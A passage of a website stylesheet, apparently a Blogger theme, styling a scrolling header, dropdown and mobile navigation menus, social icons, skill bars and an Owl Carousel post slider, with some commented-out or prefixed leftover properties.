box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000000;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:99%}
#content-wrapper {
margin: 0 auto;
padding: 3px 0 30px 0px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
zxcmax-width: 800px;
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 5px 0px 0px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
height: 55px;
text-align: center;
https: //amaris.com/wp-content/uploads/2023/04/Digital-Solutions2.png;
background: url(https://blogger.googleusercontent.com/img/a/AVvXsEiwC7PZv_3Yv9iI1r43goCN80Sr6DVe1AVz9Ib5Io8JP60cWJWp6a6QfznPxKTvig_RoE6ghnmAWB2NlG_xAO9gBgRPJZe8p-5T_5wY7r2Rs8HdNWrQceIyd1A6Z69cf1s-i15r23D3kxjhfhwh5gAYzhdriyF_7KeRw6erZpP5QSEBGk1v1KQTeUvYfapq=s16000);
https: //itsdigitalacademy.com/site/uploads/2024/12/Digital-Marketing-and-Innovation-Specialist.png;
background-position-y: -352px;
background-position-x: 0px;
ZXCbackground-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
zxcheight: 100vh;
box-sizing: border-box;
position: relative;
width: 100%;
}
.scroll-header.scrolled-header {   z-index:111;
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
-webkit-animation: slide-down 0.2s;
-moz-animation: slide-down 0.2s;
animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
zzzzzz-webkit-filter: invert(1);
zzzzzzzzzzfilter: invert(1);
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
-webkit-filter: invert(0);
filter: invert(0);
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 4px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
zxctext-transform: uppercase;   line-height:12px;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
.dropbtn2025 {
display: inline-block;
color: white;
text-align: center;
zxcpadding: 14px 16px;
FONT-WEIGHT: BOLD;
text-decoration: none;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.dropdown2025:hover .dropbtn2025 {
color: #ffbd2f;
}
li.dropdown2025 {
display: inline-block;
}
.dropdown2025-content {
display: none;
position: absolute;
background-color: #15a1d0;
min-width: 128px;
box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
z-index: 2;
margin-top: 4px;
margin-left: -5px;
padding: 7px;
}
.dropdown2025-content a {
color: black;
padding: 12px 16px;
text-decoration: none;
display: block;
text-align: left;
}
.dropdown2025-content a:hover {background-color: #f1f1f1;}
.dropdown2025:hover .dropdown2025-content {
display: block;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
zxcbackground: url(https://blogger.googleusercontent.com/img/a/AVvXsEjjH8B_D0t2GmEkGnYNXL2TzrfZ7-4m4kOkqs2gzhfhQSMSdUNvGw8XvQS5PPQDOFnUrNMCN-JhrbXHbYY5PxrALtAeJLS3r02Vb9TMofUE-QvshAVZ1--VlCe4asl8fYMPNcgchMN6sRiZc4sx2gx_33QAXsruB-L6y1oNjCV88IY-aGk5Jkut4gtauV4) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {        height: 80px;
text-align: center;
https: //amaris.com/wp-content/uploads/2023/04/Digital-Solutions2.png;
background: url(https://blogger.googleusercontent.com/img/a/AVvXsEiwC7PZv_3Yv9iI1r43goCN80Sr6DVe1AVz9Ib5Io8JP60cWJWp6a6QfznPxKTvig_RoE6ghnmAWB2NlG_xAO9gBgRPJZe8p-5T_5wY7r2Rs8HdNWrQceIyd1A6Z69cf1s-i15r23D3kxjhfhwh5gAYzhdriyF_7KeRw6erZpP5QSEBGk1v1KQTeUvYfapq=s16000);
https: //itsdigitalacademy.com/site/uploads/2024/12/Digital-Marketing-and-Innovation-Specialist.png;
background-position-y: -352px;
background-position-x: 0px;
ZXCbackground-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
zxcheight: 100vh;
box-sizing: border-box;
position: relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text h2.title {
color: #fff;
margin: 0;     margin-top: 45px;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', ; font-family: 'Montserrat';
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
zxcmargin:10px 0 20px; margin-top:-10px;
text-transform:uppercase;
}
.header-logo-desc .type {         margin-top: 60px;
position: relative;
text-align: left;
left: 35px;
top: 50%;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
zxcvertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {  text-align:center;
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.social-head {
margin-top: -28px;
float: right;
z-index: 0;
position: relative;
}
.top-bar-social #social a {   zxcmargin-top: 4px;
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {    zxcdisplay:none;  top: 90px;
position: absolute;
zxctop: 50%;
left: 47.7%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #00ed17
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li { text-align:center;
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
#slider-wrapper .PopularPosts .main-slider, #slider-wrapper .PopularPosts .main-slider .slider-item  {
height: 330px;
overflow: hidden;
}
#slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded, #slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded .slider-item  {
height: auto;
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel .owl-item img{
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:25px;
height:30px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:30px;
font-weight:900;
color:#232323;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#003ee6;
color:#fff;
border-color:#003ee6
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.slider-loader{
position:relative;
height:330px;
overflow:hidden;
display:block;
margin:0
}
.slider-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #003ee6;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
#slider-wrapper .show-slider, #slider-wrapper .PopularPosts{
display:block!important
}
#slider-wrapper .show-slider .widget-content, #slider-wrapper .PopularPosts .widget-content{
position:relative;
height:auto;
overflow:hidden;
margin:30px 0;
}
#slider-wrapper {
margin: 0 auto;
}
#slider-section .widget, #slider-section .widget > .widget-title {
display: none;
}
#slider-wrapper .PopularPosts .main-slider {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 10px;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded {
display: block;
}
#slider-wrapper .main-slider{
position:relative;
overflow:hidden;
height:auto;
padding:0;
}
.main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:auto;
overflow:hidden;
box-sizing:border-box;
padding: 0;
}
#slider-wrapper .PopularPosts .main-slider .slider-item {
display: flex;
flex-direction: column;
overflow: hidden;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded .slider-item {
display: block;
}
.slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.main-slider .post-image-link{
width:100%;
height:330px;
position:relative;
overflow:hidden;
display:block;
margin-bottom:0;
background-image:linear-gradient(-45deg,rgba(0,0,0,0.1),#ededed,rgba(0,0,0,0.1));background-size:150% 150%;animation:gradient 1s ease infinite
}
@keyframes gradient {
0%{background-position:100% 50%}
50%{background-position:50% 0}
100%{background-position:100% 50%}
}
.main-slider .post-info-wrap {
position: absolute;
top: 50%;
left: 50%;
max-width: 70%;
width: 100%;
background-color: #ffffff;
text-align: center;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 25px;
opacity: 1;
transform: translate(-50%,-50%);
transition: transform .5s ease;
}
.main-slider .owl-item.active .post-info-wrap {
}
.main-slider .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.main-slider .post-title{
font-size:21px;
font-weight:500;
display:block;
line-height:1.5;
margin:0 0 5px
}
.main-slider .post-title a{
color:#222222;
display:block
}
.main-slider .post-title a:hover{
text-decoration:underline
}
.main-slider .post-snippet {
color:#5E5E5E;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.main-slider .post-info .post-tag{
display: flex;
flex-wrap: wrap;
text-align: center;
align-items: center;
justify-content: center;
color: #4d4d4d;
font-size: 9px;
letter-spacing: 2px;
font-weight: 400;
text-transform:uppercase;
margin-bottom:15px;
}
.main-slider .post-info .post-tag:hover{
color:#003ee6;
}
.main-slider .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.main-slider .post-date {
font-size: 11px;
color: #232323;
margin: 0;
display: inline-block;
float:none;
}
.main-slider .owl-nav{
